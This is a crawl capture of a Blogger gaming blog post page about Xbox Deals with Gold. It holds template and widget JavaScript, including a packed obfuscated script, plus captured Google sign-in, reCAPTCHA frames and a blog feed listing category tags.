\n\\13\\S\\H\\n\\S\\R\\H\\n\\12\\12\\H\\n\\S\\B\\H\\n\\12\\13\\H\\n\\13\\V\\H\\n\\S\\15\\H\\n\\12\\15\\H\\n\\12\\1b\\H\\n\\12\\1a\\H\\n\\Z\\F\\H\\n\\Z\\D\\H\\n\\12\\Z\\H\\n\\R\\b\\H\\n\\13\\1a\\H\\n\\13\\12\\H\\n\\12\\B\\H\\n\\R\\S\\H\\n\\S\\Z\\H\\n\\13\\B\\H\\n\\R\\Z\\H\\n\\R\\V\\H\\n\\Z\\R\\H\\n\\R\\1b\\H\\n\\R\\E\\H\\n\\R\\R\\H\\n\\R\\13\\H\\n\\R\\F\\H\\n\\R\\I\\H\\n\\R\\1a\\H\\n\\R\\G\\H\\n\\R\\12\\H\\n\\13\\D\\H\\n\\R\\B\\H\\n\\Z\\15\\H\\n\\R\\D\\H\\n\\S\\12\\H\\n\\Z\\V\\H\\n\\Z\\13\\H\\n\\Z\\1a\\H\\n\\Z\\b\\H\\n\\Z\\Z\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Z\\12\\H\\n\\Z\\1b\\H\\n\\Z\\B\\H\\n\\Z\\S\\H\\n\\12\\b\\H\\n\\V\\13\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\S\\H\\n\\Z\\I\\H\\1p\\15\\n\\1a\\12\\S\\1b\\H\\n\\S\\I\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\Z\\H\\n\\V\\B\\H\\n\\Z\\E\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\R\\H\\h\\x\\q\\e\\v\\k\\r\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\b\\H\\s\\f\\v\\x\\s\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\V\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\13\\H\\n\\Z\\G\\H\\n\\R\\15\\H\\Y\\v\\s\\k\\q\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Y\\v\\s\\k\\q\\i\\H\\S\\13\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\q\\v\\H\\S\\Z\\H\\q\\f\\z\\H\\X\\f\\i\\G\\n\\t\\H\\n\\V\\Z\\H\\13\\V\\H\\S\\S\\S","","\\h\\s\\r\\p\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6D|x6E|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x34|x33|x4F|x50|x32|x51|x52|x53|x35|x54|x55|x37|x36|x56|x30|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xad3ex3|_0x4699|_0xad3ex5|x7B|x7D|x3D|x3B|x5F|_0xad3ex4|x2B|x20|return|_0xad3ex2|x2D|function|_0xad3ex1|x2F|_0xad3ex6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5hasVFGGhPmrovQvp2_3W5E81Uiw:1769540023592';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1295880190311915579','//blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html','1295880190311915579');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1295880190311915579', 'title': 'Guaili Alvarado', 'url': 'https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html', 'canonicalUrl': 'https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html', 'homepageUrl': 'https://blog.guailialvarado.com/', 'searchUrl': 'https://blog.guailialvarado.com/search', 'canonicalHomepageUrl': 'https://blog.guailialvarado.com/', 'blogspotFaviconUrl': 'https://blog.guailialvarado.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-316298298', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guaili Alvarado - Atom\x22 href\x3d\x22https://blog.guailialvarado.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guaili Alvarado - RSS\x22 href\x3d\x22https://blog.guailialvarado.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guaili Alvarado - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1295880190311915579/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guaili Alvarado - Atom\x22 href\x3d\x22https://blog.guailialvarado.com/feeds/6271058872953825155/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9723446990689342', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6271058872953825155', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s72-c/deal-of-the-week-featured-highres.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s1600/deal-of-the-week-featured-highres.png', 'pageName': 'Xbox Deals with Gold include Thief \x26amp; More', 'pageTitle': 'Guaili Alvarado: Xbox Deals with Gold include Thief \x26amp; More', 'metaDescription': 'Gaming, Xbox Deals with Gold, Xbox, Xbox 360, Xbox One,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Xbox Deals with Gold include Thief \x26amp; More', 'description': 'Gaming, Xbox Deals with Gold, Xbox, Xbox 360, Xbox One,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s1600/deal-of-the-week-featured-highres.png', 'url': 'https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6271058872953825155}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ads-top', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer-sec1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fblog.guailialvarado.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="eyRAjGUB5HBTq60IKWTaUw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="eyRAjGUB5HBTq60IKWTaUw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 179
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C_zW2MIUxXV2TIsCOmloCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769540027273');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.guailialvarado.com/feeds/posts/default?alt=json-in-script&start-index=17&max-results=1&callback=jQuery1110012501903510368373_1769540020732&_=1769540020734
body_size: 9134
content:
// API callback
jQuery1110012501903510368373_1769540020732({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579"},"updated":{"$t":"2025-02-22T08:08:47.288-04:00"},"category":[{"term":"Gaming"},{"term":"Playstation 4"},{"term":"Xbox One"},{"term":"PC"},{"term":"Playstation"},{"term":"Playstation 3"},{"term":"Xbox 360"},{"term":"Game Update"},{"term":"Playstation Vita"},{"term":"Xbox"},{"term":"New Trailer"},{"term":"E3"},{"term":"New Releases"},{"term":"Playstation Store"},{"term":"New Gameplay"},{"term":"Playstation Plus"},{"term":"Playstation Store Update"},{"term":"Racing game"},{"term":"Call of Duty"},{"term":"PlayStation VR"},{"term":"Release Date"},{"term":"New DLC"},{"term":"PlayStation 5"},{"term":"Project CARS"},{"term":"Xbox Games with Gold"},{"term":"E3 2015"},{"term":"Battlefield: Hardline"},{"term":"DriveClub"},{"term":"Battlefield"},{"term":"Shooter"},{"term":"Playstation 4 Pro"},{"term":"New Details"},{"term":"Launch Trailer"},{"term":"New Video"},{"term":"Destiny"},{"term":"Resident Evil"},{"term":"Call of Duty: Advanced Warfare"},{"term":"E3 2018"},{"term":"F1"},{"term":"Grand Theft Auto V"},{"term":"E3 2017"},{"term":"Playstation System Software Update"},{"term":"Gamescom"},{"term":"Nintendo Switch"},{"term":"Nintendo Wii U"},{"term":"Uncharted"},{"term":"Gran Turismo"},{"term":"Call of Duty: Black Ops"},{"term":"E3 2016"},{"term":"Rocket League"},{"term":"Playstation App"},{"term":"Call of Duty: Black Ops 3"},{"term":"Xbox One System Update"},{"term":"Xbox System Update"},{"term":"Need for Speed"},{"term":"Uncharted 4: A Thief's End"},{"term":"Grand Theft Auto"},{"term":"Watch Dogs"},{"term":"Technology"},{"term":"The Last Of Us"},{"term":"Gamescom 2014"},{"term":"Uncharted 4"},{"term":"Forza"},{"term":"Gran Turismo Sport"},{"term":"Xbox Deals with Gold"},{"term":"Titanfall"},{"term":"Batman"},{"term":"Batman: Arkham Knight"},{"term":"Xbox One X"},{"term":"Battlefield 4"},{"term":"Android"},{"term":"GTA V"},{"term":"Horizon: Zero Dawn"},{"term":"Walkthrough"},{"term":"Life is Strange"},{"term":"Mafia"},{"term":"NBA"},{"term":"GT Sport"},{"term":"Rainbow Six: Siege"},{"term":"Resident Evil: Revelations 2"},{"term":"Tomb Raider"},{"term":"Dying Light"},{"term":"Grid"},{"term":"Killzone"},{"term":"Mafia 3"},{"term":"Mafia III"},{"term":"The Crew"},{"term":"Killzone: Shadow Fall"},{"term":"Mortal Kombat"},{"term":"Rainbow Six"},{"term":"Tom Clancy’s The Division"},{"term":"Borderlands"},{"term":"Gran Turismo 6"},{"term":"Project CARS 2"},{"term":"Resident Evil: Revelations"},{"term":"Rise of the Tomb Raider"},{"term":"Forza Horizon"},{"term":"Mortal Kombat X"},{"term":"The Evil Within"},{"term":"Assetto Corsa"},{"term":"Bus Simulator"},{"term":"FIFA"},{"term":"Forza Horizon 2"},{"term":"No Man’s Sky"},{"term":"Black Friday"},{"term":"Black Friday Deals"},{"term":"Call of Duty: Infinite Warfare"},{"term":"Cars"},{"term":"Date Delayed"},{"term":"Overwatch"},{"term":"Playstation 1"},{"term":"Playstation 4 System Software Update"},{"term":"Star Wars"},{"term":"Star Wars: Battlefront"},{"term":"The Order: 1886"},{"term":"Xbox Games Store"},{"term":"inFAMOUS"},{"term":"DLC"},{"term":"Dirt Rally"},{"term":"Google"},{"term":"H1Z1"},{"term":"LittleBigPlanet"},{"term":"Titanfall 2"},{"term":"Alien: Isolation"},{"term":"Battlefield 1"},{"term":"Gears of War"},{"term":"LittleBigPlanet 3"},{"term":"The Division"},{"term":"The Last of Us Remastered"},{"term":"Trophy List"},{"term":"Xbox Series X"},{"term":"Alien"},{"term":"Assassin's Creed"},{"term":"Crash Bandicoot"},{"term":"For Honor"},{"term":"GRID: Autosport"},{"term":"Grand Theft Auto 5"},{"term":"Hitman"},{"term":"Metal Gear Solid"},{"term":"Naughty Dog"},{"term":"Nintendo 3DS"},{"term":"Prey"},{"term":"Watch Dogs 2"},{"term":"Xbox Live Deals"},{"term":"Bloodborne"},{"term":"Call of Duty: Ghosts"},{"term":"Call of Duty: Modern Warfare"},{"term":"Far Cry"},{"term":"Fortnite"},{"term":"LEGO"},{"term":"Metal Gear Solid V: The Phantom Pain"},{"term":"Microsoft"},{"term":"Playstation 4 Update"},{"term":"Tom Clancy’s"},{"term":"WRC"},{"term":"WWE"},{"term":"Gamescom 2015"},{"term":"Marvel’s Spider-Man"},{"term":"Mass Effect"},{"term":"New Screenshots"},{"term":"PlayStation Now"},{"term":"Playstation App Update"},{"term":"Ratchet \u0026 Clank"},{"term":"Spider-Man"},{"term":"Truck Driver"},{"term":"Until Dawn"},{"term":"Xbox One S"},{"term":"inFAMOUS Second Son"},{"term":"Ace Combat 7"},{"term":"Assassin’s Creed: Unity"},{"term":"Borderlands: The Pre-Sequel"},{"term":"Crash Bandicoot N. Sane Trilogy"},{"term":"Days Gone"},{"term":"Fallout"},{"term":"Far Cry 4"},{"term":"God of War"},{"term":"Grand Theft Auto Online"},{"term":"Halo"},{"term":"MMO"},{"term":"Mad Max"},{"term":"Mass Effect: Andromeda"},{"term":"Nintendo"},{"term":"Outlast"},{"term":"Photography"},{"term":"Resident Evil 7"},{"term":"Shadow of the Tomb Raider"},{"term":"TGS"},{"term":"Warframe"},{"term":"Wreckfest"},{"term":"inFAMOUS: Second Son"},{"term":"ARK"},{"term":"ARK: Survival Evolved"},{"term":"Ace Combat"},{"term":"Ace Combat 7: Skies Unknown"},{"term":"Assassin’s Creed"},{"term":"Beta"},{"term":"Crash Bandicoot Remastered"},{"term":"Dirt Rally 2.0"},{"term":"EA"},{"term":"F1 2016"},{"term":"FIFA 15"},{"term":"Farming Simulator"},{"term":"Florida"},{"term":"Friday the 13th"},{"term":"Friday the 13th: The Game"},{"term":"Kingdom Hearts"},{"term":"Mirror's Edge"},{"term":"NBA Live"},{"term":"Open Beta"},{"term":"PSN Maintenance"},{"term":"Sim Racing"},{"term":"Smartwatch"},{"term":"Sniper Ghost Warrior"},{"term":"Steep"},{"term":"Tearaway"},{"term":"Tearaway Unfolded"},{"term":"Tom Clancy’s: Ghost Recon Wildlands"},{"term":"V-Rally"},{"term":"V-Rally 4"},{"term":"imsa"},{"term":"Activision"},{"term":"Battlefield V"},{"term":"Call of Duty: WWII"},{"term":"Crash Bandicoot Trilogy"},{"term":"Death Stranding"},{"term":"Detroit: Become Human"},{"term":"Dice"},{"term":"Dirt"},{"term":"F1 2015"},{"term":"F1 2018"},{"term":"Forza 5"},{"term":"Forza Motorsport 6"},{"term":"GRID Reboot"},{"term":"Google I\/O"},{"term":"Hitman 2"},{"term":"Injustice 2"},{"term":"Life is Strange 2"},{"term":"Metal Gear"},{"term":"Metal Gear Solid 5: The Phantom Pain"},{"term":"Metal Gear Solid V"},{"term":"Minecraft"},{"term":"Mirror's Edge Catalyst"},{"term":"NASCAR"},{"term":"NBA 2K17"},{"term":"Nintendo Wii"},{"term":"Outlast 2"},{"term":"PS Vita System Software Update"},{"term":"Playthrough"},{"term":"Resident Evil 7 Biohazard"},{"term":"SOMA"},{"term":"Simulator"},{"term":"Sony"},{"term":"Steam"},{"term":"Story Trailer"},{"term":"Tekken"},{"term":"Tekken 7"},{"term":"The Last Guardian"},{"term":"The Last of Us Part II"},{"term":"Trials Fusion"},{"term":"Ubisoft"},{"term":"Uncharted: The Lost Legacy"},{"term":"Vampyr"},{"term":"Xbox Live"},{"term":"7 Days to Die"},{"term":"Android Wear"},{"term":"Announcement"},{"term":"Assassin’s Creed Odyssey"},{"term":"Assassin’s Creed Syndicate"},{"term":"Battlefield 5"},{"term":"Call of Duty: Modern Warfare 2019"},{"term":"Codemasters"},{"term":"Destiny 2"},{"term":"Electronic Arts"},{"term":"Everybody’s Gone To The Rapture"},{"term":"F1 2014"},{"term":"F1 2017"},{"term":"F1 2019"},{"term":"F1 2021"},{"term":"Fallout 4"},{"term":"Forza 6"},{"term":"GT6"},{"term":"GTA 5"},{"term":"Ghost Recon"},{"term":"Ghost Recon: Wildlands"},{"term":"Google I\/O 2014"},{"term":"IOS"},{"term":"Injustice"},{"term":"Insurgency: Sandstorm"},{"term":"Killzone Shadow Fall"},{"term":"Kingdom Hearts III"},{"term":"Murdered: Soul Suspect"},{"term":"NASCAR Heat 2"},{"term":"NHL"},{"term":"NHL 15"},{"term":"Playstation 4 Slim"},{"term":"Playstation Accessories"},{"term":"Pre-order Bonus"},{"term":"Red Dead Redemption"},{"term":"Red Dead Redemption 2"},{"term":"Resident Evil: Zero"},{"term":"Resident Evil: Zero HD"},{"term":"Resogun"},{"term":"Smartphones"},{"term":"Sniper Ghost Warrior Contracts"},{"term":"Star Wars: Battlefront II"},{"term":"Street Fighter"},{"term":"TGS 2014"},{"term":"The Evil Within 2"},{"term":"The Last Of Us 2"},{"term":"The Walking Dead"},{"term":"XCOM"},{"term":"XCOM 2"},{"term":"YouTube"},{"term":"Amazon"},{"term":"App Update"},{"term":"Ayrton Senna"},{"term":"Borderlands 2"},{"term":"Call of Duty: Modern Warfare Remastered"},{"term":"Dark Souls 3"},{"term":"Deals"},{"term":"Dying Light 2"},{"term":"EA Access"},{"term":"F1 2020"},{"term":"Formula 1"},{"term":"Forza Motorsport"},{"term":"Gears of War 4"},{"term":"Gears of War Ultimate Edition"},{"term":"God of War 3"},{"term":"God of War 3 Remastered"},{"term":"God of War Reboot"},{"term":"Google Stadia"},{"term":"Guerrilla Games"},{"term":"Halo 5"},{"term":"Insurgency"},{"term":"Knack"},{"term":"Knack 2"},{"term":"Mac"},{"term":"Motorola"},{"term":"Movie"},{"term":"NBA 2K15"},{"term":"NBA Playgrounds"},{"term":"Need For Speed Payback"},{"term":"New Racing Game"},{"term":"PSP"},{"term":"Playstation Store Flash Sale"},{"term":"Playstation TV"},{"term":"Quantum Break"},{"term":"RIDE"},{"term":"Racing"},{"term":"Resident Evil 2"},{"term":"Resident Evil 2 Remake"},{"term":"Rockstar Games"},{"term":"SHAREfactory"},{"term":"Sniper Elite"},{"term":"Sunset Overdrive"},{"term":"Teases"},{"term":"Trailer"},{"term":"Uncharted: The Nathan Drake Collection"},{"term":"Unravel"},{"term":"Virtual reality"},{"term":"WWE 2K17"},{"term":"World of Tanks"},{"term":"Xbox One Apps"},{"term":"inFAMOUS: First Light"},{"term":"ADR1FT"},{"term":"Android TV"},{"term":"Anthem"},{"term":"Apex Legends"},{"term":"App"},{"term":"Bethesda"},{"term":"Call of Duty: Black Ops Cold War"},{"term":"Closed Beta"},{"term":"Dark Souls"},{"term":"Darksiders"},{"term":"Dead Island 2"},{"term":"Detroit"},{"term":"Dirt 4"},{"term":"Doom"},{"term":"EA Sports UFC"},{"term":"European Truck Racing Championship"},{"term":"FIA European Truck Racing Championship"},{"term":"FIFA 17"},{"term":"FIFA 18"},{"term":"Fallout 76"},{"term":"Farming Simulator 19"},{"term":"Forza Motorsport 5"},{"term":"GTA"},{"term":"GTA Online"},{"term":"Gran Turismo 7"},{"term":"Halo: The Master Chief 